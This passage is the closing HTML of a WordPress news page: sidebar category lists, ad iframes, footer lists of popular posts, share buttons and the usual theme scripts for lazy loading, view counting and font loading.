	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/17/new-aldi-weekly-finds-indoor-outdoor-holiday-decor-popcorn-tins-more/">
							<span class="date meta-item tie-icon">November 17, 2023</span>							<h3>New ALDI Weekly Finds &#8211; Indoor &#038; Outdoor Holiday Decor, Popcorn Tins + More!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/24/which-series-about-wwii-is-your-favorite/">
							<span class="date meta-item tie-icon">February 24, 2024</span>							<h3>Which series about WWII is your favorite?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/25/im-77-and-still-working-is-it-true-that-i-dont-have-to-take-rmds/">
							<span class="date meta-item tie-icon">November 25, 2023</span>							<h3>I&#8217;m 77 and Still Working. Is it True That I Don&#8217;t Have to Take RMDs?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Tencent%20Buybacks%20Hit%20Record%20as%20China%20Watchdog%20Roiled%20Markets&#038;url=https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tencent%20Buybacks%20Hit%20Record%20as%20China%20Watchdog%20Roiled%20Markets%20https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/&text=Tencent%20Buybacks%20Hit%20Record%20as%20China%20Watchdog%20Roiled%20Markets" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Tencent%20Buybacks%20Hit%20Record%20as%20China%20Watchdog%20Roiled%20Markets%20https://southcarolinadigitalnews.com/2024/01/04/tencent-buybacks-hit-record-as-china-watchdog-roiled-markets/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=16326&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 08:55:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca
body_size: 11173
content:
